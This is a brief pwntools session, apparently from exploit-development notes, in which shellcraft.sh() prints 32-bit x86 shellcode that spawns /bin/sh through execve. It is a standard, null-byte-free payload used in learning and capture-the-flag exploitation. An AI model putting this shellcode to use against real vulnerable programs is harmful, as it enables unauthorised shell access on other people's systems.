 >>> from pwn import *
>>> shell = shellcraft.sh()
>>> print(shell)
    /* execve(path='/bin///sh', argv=['sh'], envp=0) */
    /* push b'/bin///sh\x00' */
    push 0x68
    push 0x732f2f2f
    push 0x6e69622f
    mov ebx, esp
    /* push argument array ['sh\x00'] */
    /* push 'sh\x00\x00' */
    push 0x1010101
    xor dword ptr [esp], 0x1016972
    xor ecx, ecx
    push ecx /* null terminate */
    push 4
    pop ecx
    add ecx, esp
    push ecx /* 'sh\x00' */
    mov ecx, esp
    xor edx, edx
    /* call execve() */
    push SYS_execve /* 0xb */
    pop eax
    int 0x80